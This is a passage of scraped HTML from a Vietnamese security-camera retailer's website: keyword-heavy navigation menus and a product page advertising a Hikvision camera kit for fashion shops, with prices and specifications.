Wifi Giá Rẻ Chính Hãng</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="du-an-camera-quan-sat.net" title="Dự án lắp camera quan sát đã triển khai.">Dự án camera Đã Lắp</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Du-An-Nha-Lap-Camera-Nha-Xuong-Xuong-San-Xuat-Da-Thi-Cong.vn' title='Dự Án Lắp Camera Nhà Xưởng Sản Xuất Chúng Tôi Đã Thi Công Dự án lắp camera nhà xưởng sản xuất, thi công camera giám sát nhà xưởng, giải pháp lắp đặt camera cho nhà xưởng, công ty lắp camera nhà xưởng, dịch vụ camera giám sát nhà xưởng, báo giá lắp camera nhà xưởng.Dự Án Lắp Camera Nhà Xưởng Sản Xuất Chúng Tôi Đã Thi Công,Dự án camera giam sát lắp đặt thành công.Dự án camera quan sát lắp đặt thành công.Dự án camera an ninh lắp đặt thành công.'> <span class='iconstar3'>✰</span> Dự Án Lắp Camera Nhà Xưởng Sản Xuất Chúng Tôi Đã Thi Công</a> </li></ul></li>
                  <li class="mn-con" ><a class="dropdown-item" href="tin-camera-wifi-chinh-hang.net" title="Thông tin tư vấn chọn mua camera wifi giá rẻ phù hợp.">Thông tin về camera wifi</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-wifi-gia-re.vn' title='Lắp Camera Wifi Giá Rẻ Loại Nào Lắp camera wifi giá rẻ, camera wifi giá rẻ, lựa chọn camera wifi giá rẻ, camera wifi giá rẻ hiệu quả, camera wifi giá rẻ nào tốt, đánh giá camera wifi giá rẻ, mua camera wifi giá rẻ, camera wifi giá rẻ uy tín, lắp camera wfii giá rẻ, lắp đặt camera wifi giá rẻ, camera quan sát giá rẻ, dịch vụ lắp camera quan sát wifi, camera wifi chính hãng'> <span class='iconstar3'>✰</span> Lắp Camera Wifi Giá Rẻ Loại Nào</a> </li><li> <a href='Camera-Wifi-Ebitcam-Gia-Re.vn' title='Camera Wifi Ebitcam Giá Rẻ ebitcam, camera wifi ebitcam, lắp camera ebitcam, tư vấn lắp camera ebitcam, khảo sát lắp camera ebitcam, lắp camera ebitcam giá rẻ, camera ebitcam chính hãng'> <span class='iconstar3'>✰</span> Camera Wifi Ebitcam Giá Rẻ</a> </li><li> <a href='Lap-Dat-Camera-Wifi-Gia-Re-Nao-Nen-Dung-Cho-Gia-Dinh.vn' title='Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình lắp đặt camera wifi giá rẻ, camera wifi cho gia đình, địa chỉ lắp đặt camera wifi uy tín, cửa hàng camera wifi giá rẻ, camera wifi thiết kế đẹp, camera wifi chất lượng.Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình,lắp đặt camera wifi giả re,camera wifi gia re,lap đặt camera ip wifi thông minh.tu văn lắp đặt camera an ninh.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Wifi Giá Rẻ Nào Nên Dùng Cho Gia Đình</a> </li><li> <a href='Lap-camera-ip-wifi-nao-tot-nhat.vn' title='Lắp Camera Ip Wifi Nào Tốt Nhất Lắp Camera IP Wifi tốt nhất, Camera IP Wifi chất lượng cao, Camera IP Wifi đáng tin cậy, Camera IP Wifi giá tốt, Camera IP Wifi ngoài trời, Camera IP Wifi trong nhà, Camera IP Wifi hỗ trợ đàm thoại, Camera IP Wifi có hồng ngoại, Camera IP Wifi giám sát an ninh.Lắp camera ip wifi nào tốt nhất,lap camera quan sat ip wifi nào tôt nhat,lap camera khong day ip wifi nào tot nhat,lap đặt camera ip wifi nào tot nhat,lắp đặt camera giam sát ip wifi nao tốt nhất,..'> <span class='iconstar3'>✰</span> Lắp Camera Ip Wifi Nào Tốt Nhất</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-KBone-IP-Wifi-Cua-KBVISION.vn' title='Hướng Dẫn Cài Đặt Camera Kbone Ip Wifi Của Kbvision Hướng dẫn cài đặt camera Kbone IP Wifi KBVisionHướng Dẫn Cài Đặt Camera KBone IP Wifi Của KBVISION,huong dan cai dat camera kbone.lap dat camera kbone tai nha,tu van lap dat camera khong day,tu van lap dat camera ip wifi.'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Kbone Ip Wifi Của Kbvision</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Wifi-Giau-Kin-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại Hướng dẫn cài đặt camera wifi giấu kín trên điện thoại, cách cài đặt camera wifi trên điện thoại, cách cài đặt camera giám sát trên điện thoại, hướng dẫn sử dụng camera wifi giấu kín, cách thiết lập camera wifi giấu kín, hướng dẫn cài đặt và cấu hình camera wifi, cách kết nối camera wifi với điện thoại, hướng dẫn sử dụng ứng dụng điều khiển camera wifi, cách sử dụng camera wifi giấu kín.Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại,Lắp đặt camera giấu kin cho điện thoại'> <span class='iconstar3'>✰</span> Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Lap-Dat-Camera-Wifi.vn' title='Hướng Đẫn Lắp Đặt Camera Wifi Hướng dẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Camera wifi lắp đặt như thế nào, Lắp camera wifi không dây, Hướng dẫn sử dụng camera wifi, Camera wifi giá rẻ, Camera wifi chất lượng, Camera wifi ngoài trời.Hướng Đẫn Lắp Đặt Camera Wifi, Hướng dẫn lap dat camera wifi,hướng dẫn lap dăt camera wifi ,hướng dẫn cài đặt camera wifi,Hướng đẫn lắp dặt camera không dây'> <span class='iconstar3'>✰</span> Hướng Đẫn Lắp Đặt Camera Wifi</a> </li><li> <a href='Top-10-camera-wifi-nen-dung.vn' title='Top 10 Camera Wifi Nên Dùng Top 10 Camera Wifi, best wifi cameras, wifi security cameras, wireless home surveillance, top rated wifi cameras, wifi camera buying guideTop 10 camera wifi nên dùng,Tôp 10 camera wifi nên dùng,tư vấn lắp đặt camera wifi,10 camera ip wifi nên dung'> <span class='iconstar3'>✰</span> Top 10 Camera Wifi Nên Dùng</a> </li><li> <a href='Lap-camera-wifi-imou-gia-re-An-Thanh-Phat.vn' title='Lắp Camera Wifi Imou Giá Rẻ An Thành Phát Lắp camera wifi, camera wifi giá rẻ, camera wifi Imou, camera An Thành Phát, lắp đặt camera wifi, giá camera wifi rẻ.Lắp camera wifi imou giá rẻ An Thành Phát, camera wifi imou giá rẻ, lắp camera wifi imou chính hãng, camera wifi imou cho cửa hàng, camera wifi imou nhiều lựa chọn'> <span class='iconstar3'>✰</span> Lắp Camera Wifi Imou Giá Rẻ An Thành Phát</a> </li><li> <a href='Lap-Camera-Wifi-Gia-Re-Dang-Khuyen-Mai.vn' title='Lắp Camera Wifi Giá Rẻ Đang Khuyến Mãi f dsa fdsa'> <span class='iconstar3'>✰</span> Lắp Camera Wifi Giá Rẻ Đang Khuyến Mãi</a> </li></ul></li>
                  <li class="mn-con" >  <a class="nav-link" href="cong-ty-lap-camera-viet-nam.net" title="liên hệ chung tôi lắp đặt camera giám sát tại thành phố nha trang giá rẻ.">  Liên Hệ Lắp Camera </a>
						<i class='fa fa-caret-down'>&nbsp;</i> 
						<ul class='box-mncon3'>
							  <li><a class="dropdown-item" href="cong-ty-camera-quan-1-chat-luong.vn" title="tại quận 1 chung tôi luôn luôn mang đến cho quý khách hàng các loại camera giám sát và chính sách tốt nhất">Lắp Camera Quận 1</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-2-Gia-Re.vn" title="lắp đặt camera giám sát tại quận 2 là một trong các quận có nền kinh tế tốt nên việc bảo đảm an ninh là điều vô cùng cần thiết.">Lắp Camera Quận 2</a></li>
								<li><a class="dropdown-item" href="Cong-ty-lap-dat-camera-quan-3.vn" title="công ty camera giám sát tại quận 3 chuyên cung cấp các dự án camera giám sát và chống trộm, máy chấm công.">Lắp Camera Quận 3</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-4.vn" title="công ty camera giám sát tại quận 4 luôn mang đến cho quý khách hàng các dịch vụ tốt nhất và uy tín nhất về lắp đặt camera giám sát.">Lắp Camera Quận 4</a></li>
								<li><a class="dropdown-item" href="Lap-camera-quan-7.vn" title="chuyên cung cấp Dịch Vụ Lắp Đặt Camera Giám Sát cho quận 7.">Lắp Camera Quận 7</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Camera-Quan-8-Gia-Re.vn" title="công ty lắp camera quận 8 với kinh nghiệm và dịch vụ chất lượng, chúng tôi cam kết mang đến sự an toàn và bảo vệ tối ưu cho cộng đồng và doanh nghiệp tại khu vực này.">Lắp Camera Quận 8</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-9.vn" title="camera quận 9 với đội ngũ chuyên nghiệp và sản phẩm chất lượng, chúng tôi cam kết cung cấp giải pháp giám sát an ninh hiệu quả cho khách hàng trong khu vực.">Lắp Camera Quận 9</a></li>
								<li><a class="dropdown-item" href="Cong-ty-Lap-Camera-Quan-10.vn" title="công ty chung tôi camera giám sát quận 10, với nhiều năm kinh nghiệp trong lĩnh vực camera giám sát, sẽ mang lại sự an tâm về an ninh cho quý khách hàng">Lắp Camera Quận 10</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-11.vn" title="với quận 11 chúng tôi cam kết mang đến sự an toàn và giám sát hiệu quả cho cộng đồng và doanh nghiệp trong khu vực này. ">Lắp Camera Quận 11</a></li>
								<li><a class="dropdown-item" href="cong-ty-lap-camera-quan-12-gia-re.vn" title="quận 12 là một quận lớn vậy nên chung tôi luôn mang đến cho khách hàng các ưu đãi tốt nhất về camera giám sát">Lắp Camera Quận 12</a></li>
								<li><a class="dropdown-item" href="Lap-dat-camera-giam-sat-tai-quan-Phu-Nhuan.vn" title="camera giám sát quận phú nhận với kinh nghiệm và uy tín, chúng tôi cung cấp các sản phẩm camera và hệ thống giám sát hiện đại, giúp bảo vệ tài sản và an toàn cho mọi người.">Lắp Camera Quận Phú Nhuận</a></li>
								<li><a class="dropdown-item" href="Cong-ty-camera-quan-Binh-Thanh-.vn" title="lắp đặt camera quận bình thạnh mang đến các gói camera giá rẻ và vô cùng hợp lí.">Lắp Camera Quận Bình Thạnh</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-Binh-Tan.vn" title="Chuyên lắp đặt camera giám sát giá rẻ, chất lượng dịch vụ cực tốt, chính sách bảo hành camera lên đến 2 năm tại quận bình tân">Lắp Camera Quận Bình Tân</a></li>
								<li><a class="dropdown-item" href="cong-ty-camera-quan-Go-Vap-Uy-tin.vn" title="camera quận gò vấp Đối tác tin cậy về an ninh. Chúng tôi cung cấp giải pháp giám sát chất lượng, bao gồm camera và hệ thống hiện đại">Lắp Camera Quận Gò Vấp</a></li>
								<li><a class="dropdown-item" href="Cong-Ty-Lap-Camera-Quan-Tan-Binh.vn" title="camera giám sát quận tân bình giá rẻ, chất lượng cao, hình ảnh sắc nét.">Lắp Camera Quận Tân Bình</a></li>
    
						</ul>
				   </li>
				  </ul>
			   </li>
              
              </ul>
            </div>
            <form class="form-inline">
              <button class="btn-show" type="button" id="show">
                <i class="fa fa-search" aria-hidden="true"></i>
                <script>
           
                  function clicksearch() {
                      window.open("https://www.google.com/search?q=https%3A%2F%2Fcameranhatranggiare.com%3A " + document.getElementById("keytim").value, '_blank');

                  }
                  function search() {
                      if (event.keyCode == 13) {
                          window.open("https://www.google.com/search?q=https%3A%2F%2Fcameranhatranggiare.com%3A " + document.getElementById("keytim").value, '_blank');
                      }
                  }
              </script>
              <div id-="search-id" class="search-box">
                <input aria-label="Tìm Kiếm" class="textsearch" id="keytim" name="key" onkeydown="search()" type="text" /> <i class="fa fa-search" onclick="clicksearch()">&nbsp;</i>
              </div>
              </button>
            </form>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
              <span class=""> </span>
            </button>
          </nav>
        </div>
      </div>
    </header>
   </div>
    <!--================Blog Area =================-->
    <section class="sesecson">
	  <div class="container">
					<div class="menupage"> <ul><li><a href='bo-camera-bao-dong-hikvision.html' title ='Lắp Trọn Bộ Camera Báo Động Hikvision'><img  width="120" height="105" src='icondm/530.webp' alt='Lắp camera báo động chống trộm hikvision an ninh tốt thiết kế chắc chắn bảo mật cao' decoding='async' fetchpriority='high' preload='true'><span>Bô Camera Chống Trộm Hikvision</span></a></li><li><a href='lap-camera-hikvision-tron-bo.html' title ='Lắp Đặt Camera Hikvision Trọn Bộ ưu điểm là giá rẻ dễ dàng sử dụng bảo mật cao An Thành Phát thiết kế trọn gói chuyên cho các dự an chuyên dụng'><img  width="120" height="105" src='icondm/41.webp' alt='Lắp Đặt Camera Hikvision Trọn Bộ' decoding='async' fetchpriority='high' preload='true'><span>Lắp Camera Hikvision Trọn Bộ</span></a></li><li><a href='bo-camera-thu-am-hikvision.html' title ='Bộ Camera Ghi Âm Hikvision'><img  width="120" height="105" src='icondm/278.webp' alt='Lắp đặt trọn Bộ Camera Ghi Âm Hikvision chính hãng quan sát hình ảnh rõ nét, trọn bộ camera các loại với những đặc điểm tính năng riêng đáp ứng nhu cầu hiệu quả' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Ghi Âm Hikvision</span></a></li><li><a href='bo-camera-full-color-hikvision.html' title ='Lắp Bộ Camera Hikvision Full Color giúp ghi lại hình ảnh Ban Đêm Có Màu sắc sinh động'><img  width="120" height="105" src='icondm/275.webp' alt='Bộ Camera Hikvision Ban Đêm Có Màu' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Hikvision Ban Đêm Có Màu</span></a></li><li><a href='bo-camera-chong-trom-hikvision.html' title ='Lắp Camera Chống Trộm Hikvision trọn bộ Giá Rẻ'><img  width="120" height="105" src='icondm/276.webp' alt='Lắp Camera Chống Trộm Hikvision Trọn bộ mang lại giải pháp an ninh hiệu quả tiết kiệm chi phí hiệu quả' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Chống Trộm Hikvision</span></a></li><li><a href='camera-quan-sat-khuyen-dung.html' title ='Lắp camera quan sát giá rẻ bán chạy'><img  width="120" height="105" src='icondm/261.webp' alt='Tổng hợp, chọn lọc camera quan sát giá rẻ chất lượng bán chạy dành cho bạn' decoding='async' fetchpriority='high' preload='true'><span>Camera Quan Sát Bán Chạy</span></a></li><li><a href='bo-camera-full-color-visioncop.html' title ='Trọn Bộ Camera Visioncop Full Color Giá rẻ'><img  width="120" height="105" src='icondm/364.webp' alt='Lắp Đặt Trọn Bộ Camera Visioncop Full Color hỗ trợ ghi lại hình ảnh sắc nét có màu sắc cả ngày lẫn đêm' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Visioncop Full Color</span></a></li><li><a href='bo-camera-full-color-kbvision.html' title ='Bộ Camera Ban Đêm Có Màu Kbvision'><img  width="120" height="105" src='icondm/273.webp' alt='Trọn bộ Camera Ban Đêm Có Màu đến từ thương hiệu Kbvision, ghi hình sắc nét với độ phân giải cao' decoding='async' fetchpriority='high' preload='true'><span>Bộ Camera Ban Đêm Có Màu Kbvision</span></a></li></ul> </div>
			   </div>
        <div id="contenttin" class="container content-tin">
            
            <div class="box-urlsub"><ul class='urlsub'><li><a href='https://cameragiarewifi.com/camera-van-phong.d'>Camera Văn Phòng</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/lap-camera-hikvision-tron-bo.html'>Lắp Camera Hikvision Trọn Bộ</a><span class='fa-solid fa-caret-right'>&nbsp;</span></li><li><a href='https://cameragiarewifi.com/bo-camera-thu-am-hikvision.html'>Bộ Camera Ghi Âm Hikvision</a></li></ul></div>

                <div  class="bodyleft pad10" id="cl70"   itemscope=""  itemtype="https://schema.org/FAQPage">
                  
             
                  
                                                         <article>
                                                          
                                                         <div class="box-headersp">
                                                                <div class="headersp-info">
                                                                    <h1 class="title-headersp">
                                                                        <a href="Bo-Camera-Shop-Thoi-Trang.htm"> 	Bộ Camera Shop Thời Trang </a> 
                                                                    </h1> 
                                                                </div>

                                                                <div class="headersp-avatar">
                                                                    <div class="box-avatar">
                                                                        <a href="Bo-Camera-Shop-Thoi-Trang.htm">    <img  loading="lazy" data-lazyloaded="1" src="imgall/BO-4-DS-2CE76D0T-LMFS-SHOP-THOI-TRANG.webp" title="camera quan sát Bộ camera shop thời trang chất lượng hình ảnh ban đêm Full Color 20m là sự lựa chọn tuyệt vời để giám sát ban đêm hiệu quả. Với khả năng thu âm nổi bật, bộ camera giúp bạn dễ dàng quản lý cửa hàng một cách hiệu quả. Với giá rẻ tiết kiệm, bộ camera này đáng để đầu tư. Hiện tại, chúng tôi đang có chương trình khuyến mãi hấp dẫn khi mua sản phẩm này. Hãy nhanh chân đến với trang bị của chúng tôi để tận hưởng những ưu đãi tốt nhất." alt="Bộ Camera Shop Thời Trang, camera shop thời trang giá rẻ, camera shop thời trang chính hãng, tư vấn lắp camera shop thời trang, bảo hành camera shop thời trang, sửa camera shop thời trang, dời camera shop thời trang, lắp thêm camera shop thời trang" /></a>    
                                                                    </div>
                                                                   <p class="text-headersp"> </br>Thiết kế trọn bộ Bộ Camera Shop Thời Trang Hikvision đã phát triển nhiều dòng camera wifi thông minh với mẫu mã phong phú và thông số công nghệ hình ảnh sắc nét với độ phân giải 2.0 MP.  Hikvision đã mang đến nhiều sáng chế mới trong ngành camera giám sát</p>
                                                                </div>
                                                          </div>
                                                           <div class="info-other">
                                                                        <div class="boxgia-headersp">
                                                                            <span class="giaban-headersp"><b>5,460,000    ₫</b> </span>
                                                                            <span class="giatt-headersp">7,800,000 ₫</span>
                                                                            
                                                                        </div>
                                                                        <div>Thương hiệu: <span>Hikvision</span></div>
                                                                        <div>Ngày đăng: <span>10/2/2023 3:54:56 PM</span></div>
                                                                    </div>
                                                             <div class="clbanthongso" > 
                                             
                                            </div>
                                                         <div class="xemdanhmuc">
                                                                 
                             <h3>CAMERA THEO CHỨC NĂNG</h3> 
                                 <a href='top-5-camera-nha-xuong-co-mau-ban-dem.html' title='Chọn camera cho nhà xưởng, dòng Starlight hoặc Full Color với độ nhạy sáng tối thiểu 0.001 lux là'>Top 5 Camera Nhà Xưởng Có Màu Ban Đêm Nên Dùng</a> <a href='bao-gia-camera-hikvision.html' title='Báo giá camera hikvision'>Báo giá camera hikvision</a> <a href='top-5-camera-wifi-gia-re.html' title='Camera Wifi giá rẻ vẫn tích hợp đầy đủ các công nghệ tiên tiến như chuẩn nén hình ảnh H.265 giúp'>5 Camera Wifi Giá Rẻ Nên Dùng</a> <a href='bao-gia-camera-wifi-imou.html' title='Báo Giá Camera Wifi Imou'>Báo Giá Camera Wifi Imou</a> <a href='nhung-camera-nhin-ro-tem-don-hang.html' title='Camera quay rõ tem đơn hàng là thiết bị ghi hình sắc nét hỗ trợ chống ngược sáng cao giúp nhìn rõ'>camera quay rõ tem đơn hàng shoppe</a> <a href='top-5-camera-lap-ngoai-troi.html' title='Top 5 Camera Lắp Ngoài Trời'>Top 5 Camera Lắp Ngoài Trời</a> <a href='bao-gia-camera-2-mat.html' title='Báo giá camera 2 mắt tại công ty An Thành Phát Dễ so sánh chọn loại phù hợp có thông số cơ bản chọn'>Báo giá camera 2 mắt mơi</a> <a href='bao-gia-camera-ezviz-ngoai-troi.html' title='Báo giá camera ezviz ngoài trời'>Báo giá camera ezviz ngoài trời</a> <a href='camera-xem-lai-qua-trinh-dong-goi-hang-net-nhat.html' title='Camera chuyên quay quá trình đóng hàng Shopee, TikTok giúp ghi lại toàn bộ thao tác với độ sắc nét'>camera quay lại quá trình đóng hàng shopee tiktok</a> <a href='bao-gia-camera-2-mat-dahua.html' title='Báo giá camera 2 mắt dahua'>Báo giá camera 2 mắt dahua</a> <a href='bao-gia-camera-wifi-imou.html' title='Bản báo giá camera wifi Imou mới của Công ty An Thành Phát mang đến thông tin chi tiết rõ ràng và'>Bản báo giá camera wifi imou mới</a> <a href='top-5-camera-ghi-am.html' title='Top 5 Camera Ghi Âm Rõ'>Top 5 Camera Ghi Âm Rõ</a> <a href='camera-check-var.html' title='Camera Check VAR và livestream cho bàn bida, tennis, pickleball là giải pháp phần mềm kết hợp với'>Lắp camera check var Livestream</a> <a href='bao-gia-camera-2-mat-hikvision.html' title='Báo giá camera 2 mắt hikvision'>Báo giá camera 2 mắt hikvision</a> <a href='bao-gia-camera-ezviz-trong-nha.html' title='Bảng báo giá camera Ezviz trong nhà tại An Thành Phát được cập nhật mới nhất mang đến nhiều lựa'>Bảng báo giá camera ezviz Lắp Trong Nhà</a> <a href='bao-gia-camera-dahua.html' title='Báo Giá Camera Dahua'>Báo Giá Camera Dahua</a>
                              
                              <h3 >CAMERA KẾT NỐI WIFI</h3> 
                                      <a href='camera-wifi-2k-hikvision.html' title='Camera Wifi 2k Hikvision là camera chất lượng sắc nét kế nối Wifi có thẻ nhớ lưu dữ video tích hợp'>Lắp Đặt Camera Wifi Hikvision Ultra 2k</a> <a href='lap-camera-wifi-360-dahua.html' title='Lắp Camera Wifi Dahua Xoay 360'>Lắp Camera Wifi Dahua Xoay 360</a> <a href='lap-camera-wifi-hikvision.html' title='Camera wifi hikvision cho hình ảnh sắc nét tích hợp âm thanh 2 chiêu to rõ công nghệ hình ảnh Ip'>Lắp Camera Wifi Hikvision Giá Rẻ</a> <a href='camera-wifi-2k.html' title='Lắp Camera Wifi 2K'>Lắp Camera Wifi 2K</a> <a href='camera-wifi-than-imou.html' title='Camera Wifi Thân Imou là loại camera thiết kế theo dạng thân trụ cố định với ưu điểm giám sát ban'>Lắp Đặt Camera Thân Ngoài Trời Imou</a> <a href='camera-wifi-ezviz-bao-dong.html' title='Camera Ezviz Báo Động'>Camera Ezviz Báo Động</a> <a href='camera-wifi-2k-ezviz.html' title='Lắp Camera Wifi Ezviz 2k là camera có độ phân giải 4.0MP ghi hình chuẩn 2560x1440 Điểm ảnh Chuẩn'>Lắp Camera Wiif 2K Ezviz</a> <a href='camera-wifi-kbone-ngoai-troi.html' title='Camera Ngoài Trời Kbone'>Camera Ngoài Trời Kbone</a>
                           <h3>CAMERA THEO GÓI</h3> 
                              <a href='bo-camera-ip.html' title='Trọn bộ Camera Ip là những camera kết nối qua mạng được lưu trữ trên đầu ghi hình tập trung chuyên'>Lắp trọn bộ camera Ip giá rẻ chất lượng</a>  <a href='bo-camera-full-hd.html' title='Trọn Bộ Camera Full HD'>Trọn Bộ Camera Full HD</a>  <a href='bo-camera-trong-nha.html' title='Thiết kế dạng dome tinh tế dễ dàng up trần mỹ thuật cao đầy đủ những thiết bị cần thiết đảm bảo an'>Lắp Camera Trong Nhà Trọn Bộ Giá Rẻ</a>  <a href='linh-kien-may-tinh-gia-re.html' title='Linh Kiện Máy Tính'>Linh Kiện Máy Tính</a>  <a href='bo-camera-chong-trom-dahua.html' title='Công nghệ chống trộm thông minh với chip xử lý hình ảnh WizSense phản ứng báo động chống trộm nhanh'>Trọn Bộ Camera Dahua Chống Trộm</a> 
                                                                 </div>
                                                                
                                                              
                                                                <h2  class='titlebaiviet1'><b> Bộ Camera Shop Thời Trang </b> là lựa chọn hợp lý </h2><br>Giới thiệu Thiết kế trọn bộ <b> Bộ Camera Shop Thời Trang </b> Hikvision:<br>Thiết kế trọn bộ của <b> Bộ Camera Shop Thời Trang </b> Hikvision được nhà sản xuất Hikvision phát triển với hiệu suất cao và tính ứng dụng linh hoạt để đáp ứng nhu cầu giám sát an ninh của các cửa hàng thời trang. Trọn bộ bao gồm các thành phần chính như camera, đầu ghi và phụ kiện hỗ trợ, tạo nên một hệ thống giám sát chuyên nghiệp và hiệu quả.<br>Đặc điểm nỗi bật của Thiết kế trọn bộ <b> Bộ Camera Shop Thời Trang </b> Hikvision:<br>💰 <b>1:</b> Thu Âm trong phạm vi 3m: <b> Bộ Camera Shop Thời Trang </b> Hikvision được trang bị chức năng thu âm trong phạm vi 3m. <u>Công nghệ Ai được tích hợp </u> cho phép hệ thống giám sát có khả năng thu âm đầy đủ âm thanh trong phạm vi gần camera, giúp giám sát và theo dõi những sự kiện diễn ra trong cửa hàng thời trang.<br>👍 <b>2:</b> Hồng Ngoại SMD: <b> Bộ Camera Shop Thời Trang </b> Hikvision sử dụng công nghệ Hồng Ngoại SMD (Surface Mounted Device - Thiết Bị Lắp Bề Mặt) để cung cấp ánh sáng hồng ngoại mạnh mẽ và đồng đều. Công nghệ Ai được tích hợp Công ty An Thành Phát Camera có thể nhận biết hệ thống giám sát hoạt động hiệu quả trong điều kiện ánh sáng yếu hoặc không có ánh sáng, nâng cao an toàn  cung cấp hình ảnh rõ ràng và chất lượng cao ban đêm hoặc trong môi trường thiếu sáng.<br>An Toàn Hơn, Tiết Kiệm Hơn Khi Chọn Bộ Camera Sau: Bộ Camera Shop Thời Trang<a class='cllinknb1' href='Lap-Camera-Khu-Pho-Tron-Bo-Gia-Re.htm' title='Sản phẩm Lắp Camera Khu Phố Trọn Bộ Giá Rẻ sắt nét với FULL HD 1080P là giải pháp hoàn hảo để giám sát an ninh cho khu'><b>Lắp Camera Khu Phố Trọn Bộ Giá Rẻ</b></a><br><br>Với Thiết kế trọn bộ <b> Bộ Camera Shop Thời Trang </b> Hikvision, người dùng có thể yên tâm về chất lượng và hiệu quả của hệ thống giám sát an ninh. Hệ thống này không chỉ giúp theo dõi và bảo vệ cửa hàng thời trang khỏi các hành vi gian lận và trộm cắp, mà còn cung cấp những chức năng đáng tin cậy như thu âm, quan sát ban đêm và giám sát 24/7.<br><h2 class='titlebaiviet3'>Camera <b>DS-2CE76D0T-LMFS</b> Công Nghệ Mới </h2><br>Camera HIKVISION DS 2CE76D0T LMFS là một sản phẩm camera giá rẻ nhưng lại mang đến dịch vụ tốt và luôn sử dụng công nghệ mới. Với giá cạnh tranh, sản phẩm này được thiết kế với khả năng giám sát ban đêm Full Color lên đến 20m.<br>Loại camera này thuộc vào dòng sản phẩm của Hikvision, một trong những thương hiệu nổi tiếng trong lĩnh vực an ninh và giám sát. Camera HIKVISION DS 2CE76D0T LMFS sử dụng công nghệ hiện đại, chất lượng hình ảnh sắc nét và tư duy đột phá trong việc cải thiện tính năng giám sát.<br>Sản phẩm này có khả năng quan sát trong môi trường tối nhờ đèn hồng ngoại tích hợp. Màu sắc trong hình ảnh được tái hiện rõ ràng, giúp người dùng dễ dàng nhận diện và giám sát tốt hơn.<br>Camera HIKVISION DS 2CE76D0T LMFS cũng có khả năng chống nước, chịu được mọi điều kiện thời tiết khắc nghiệt. <u>Công nghệ Ai được tích hợp </u> cho phép người dùng lắp đặt camera ở vị trí ngoài trời mà không lo bị hỏng do tác động từ môi trường.<br> Hikvision cũng cung cấp dịch vụ hỗ trợ tận nơi cho việc lắp đặt và cấu hình camera, giúp người dùng tiết kiệm thời gian và công sức. Với tất cả những ưu điểm trên, Camera HIKVISION DS 2CE76D0T LMFS đáng được xem xét và lựa chọn cho việc giám sát an ninh hiệu quả.<br><br><h2>Thêm lựa Chọn Cho Những Thiết Bị Tương Ứng </h2><br><table class='ts-sp'>	<tbody><tr><td>Camera CS-CP1-A0-8B4WF Wifi Ezviz Giá rẻ</td><td>1,533,000 VNĐ  Chất Lượng Hình  4.0 MP Độ phân giải Ultra 2k  Cho công trình chất lượng  Wifi Ezviz công nghệ luôn được ứng dụng trong từng sản phẩm của minh  Xem ban đêm Hồng Ngoại 10m Được thiết kế tích hợp trên kỹ thuật IP Wifi Hình ảnh trung thực </td></tr><tr><td>Camera DH-IPC-HDBW3441EP-S Giá rẻ</td><td>4,324,000 VNĐ  sắc nét với  4.0 megapixel Ultra 2k  Phù hợp cho công trình gia đình cửa hàng  Xem ban đêm Hồng Ngoại 50m  </td></tr><tr><td>Camera DH-IPC-HDBW1230E-S5 Giá rẻ</td><td>2,710,000 VNĐ  Trang Bị  Chất Lượng Hình  2.0 MP FULL HD 1080P  Sắc nét tiết kiệm chi phí  Dahua công nghệ luôn được ứng dụng trong từng sản phẩm của minh  Xem ban đêm Hồng Ngoại 30m  IP POE  </td></tr><tr><td>Camera DH-HAC-HDW1800MP Dahua Giá rẻ</td><td>1,320,000 VNĐ  Chức Năng Chính  Chất Lượng Hình  Dahua công nghệ luôn được ứng dụng trong từng sản phẩm của minh  Công nghệ giám sát ban đêm Hồng Ngoại 30m giám sát phù hơp  Được thiết kế với công nghệ AHD CVI TVI BCS Hệ thống ỗn định </td></tr><tr><td>Camera Giá Rẻ Dahua DH-HAC-T2A21P</td><td>850,000 VNĐ  Với Chức Năng  công nghệ AHD CVI TVI BCS Sắc nét ổn định giá rẻ Xem ban đêm Hồng Ngoại 20m  Hình Ảnh Sắc Nét Dễ Dàng Sử Dụng </td></tr><tr><td>Camera DH-HAC-HFW1200DP Giá rẻ</td><td>985,000 VNĐ  Xem ban đêm Hồng Ngoại 80m </td></tr></tbody></table><br><br><b> Thông Số DS-2CE76D0T-LMFS </b><div class='clthongsosp'> Hỗ trợ hồng ngoại lên đến 30 m <br>●  Hỗ trợ đèn ánh sáng trắng lên đến 20 m <br>●  Tích hợp micro thu âm <br>●</div><br> <img loading="lazy" data-lazyloaded="1"  alt=' Camera  Dùng Bộ Bộ Camera Shop Thời Trang' src='https://lapcameraquan1.com/thumtinq1/DS-2CE76D0T-LMFS-ct1.webp' title=' Bộ Camera Shop Thời Trang  Bộ Camera Shop Thời Trang' ><h2  class='bg11'> Đầu Thu KTS  Hikvision <b>DS-7204HGHI-K1(S)</b> </h2><br>Trung Tâm Ghi Hình Đầu Ghi Hikvision DS-7204HGHI-K1 